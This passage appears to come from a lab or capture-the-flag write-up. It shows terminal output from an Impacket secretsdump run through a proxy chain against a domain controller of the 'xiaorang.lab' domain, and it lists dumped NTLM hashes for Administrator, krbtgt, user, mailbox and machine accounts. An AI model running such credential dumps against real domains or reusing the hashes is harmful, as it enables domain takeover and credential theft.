 67 [*] Using the DRSUAPI method to get NTDS.DIT secrets
68 |S-chain|-<>-8.134.149.24:9998-<><>-172.22.3.2:135-<><>-OK
69 |S-chain|-<>-8.134.149.24:9998-<><>-172.22.3.2:49667-<><>-OK
70 xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
71 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
72 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
73 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
74 xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
75 xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
76 xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
77 xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
78 xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
79 xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
80 xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
81 xiaorang.lab\SM_015b052ab8324b3fa:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
82 xiaorang.lab\SM_9bd6f16aa25343e68:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
83 xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
84 xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:064695f6d08276d05afabc0dbf69c45a:::
85 xiaorang.lab\HealthMailbox0d5918e:1136:aad3b435b51404eeaad3b435b51404ee:54ff7abe1f28d4afe7b5122dd2a19153:::
86 xiaorang.lab\HealthMailboxeda7a84:1137:aad3b435b51404eeaad3b435b51404ee:1e89e23e265bb7b54dc87938b1b1a131:::
87 xiaorang.lab\HealthMailbox33b01cf:1138:aad3b435b51404eeaad3b435b51404ee:0eff3de35019c2ee10b68f48941ac50d:::
88 xiaorang.lab\HealthMailbox9570292:1139:aad3b435b51404eeaad3b435b51404ee:e434c7db0f0a09de83f3d7df25ec2d2f:::
89 xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0:::
90 xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21:::
91 xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899:::
92 xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66:::
93 xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb:::
94 xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102:::
95 xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
96 Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4:::
97 XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:f92a1c61480c3d090d876b6f892e8832:::
98 XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:1df4ac9debbd32c6a0cfa779050319e0:::
99 XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:abd604541aef137521beaee758c8e4d4:::
100 [*] Cleaning up...
101 (base) root@P4tt0n:~/tools/impacket/examples#